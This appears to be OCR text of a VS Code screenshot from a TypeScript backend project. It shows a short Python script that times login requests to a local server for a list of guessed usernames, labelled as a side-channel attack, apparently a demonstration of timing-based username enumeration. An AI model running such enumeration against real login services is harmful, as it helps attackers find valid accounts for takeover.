 File Edit Selection View Go Run Terminal Help
torchv2-backend
EXPLORER
TORCHV2-BACKEND
kubernetes
node_modules
src
controller
TS authController.ts
TS report_nodes_controller.ts
TS userController.ts
database
json
routes
tests
uploads
utils
TS index.ts
.dockerignore
.env
.gitignore
Dockerfile
package-lock.json
package.json
script.py U
tsconfig.json
OUTLINE
TIMELINE
script.py U
script.py > ...
1 import requests
2 import time
3
4 def http(username):
5 try:
6
7 start_time = time.time()
8
9 body = {
10 "username": username,
11 "password": "random_password"
12 }
13
14 response = requests.post("http://localhost:3000/api/v1/auth/login", json=body)
15
16 end_time = time.time()
17
18 total_time = end_time - start_time
19
20 print(f"the time it takes for user {username} is {total_time}, status code is {response.status_code, response.text}")
21
22
23 except Exception as e:
24 print(e)
25
26
27 usernames = ['lucas', 'emma', 'oliver', 'admin', 'liam', 'sofia', 'noah', 'ava', 'elijah', 'isla']
28
29 for username in usernames:
30 http(username)
So this is a side-channel attack
main* 0 0 Ln 27, Col 42 (5 selected) Spaces: 4 UTF-8 CRLF {} Python 3.12.7 64-bit Go Live Prettier
7:30 PM
4/27/2025
ENG
חפש
20°C
מעונן חלקית
1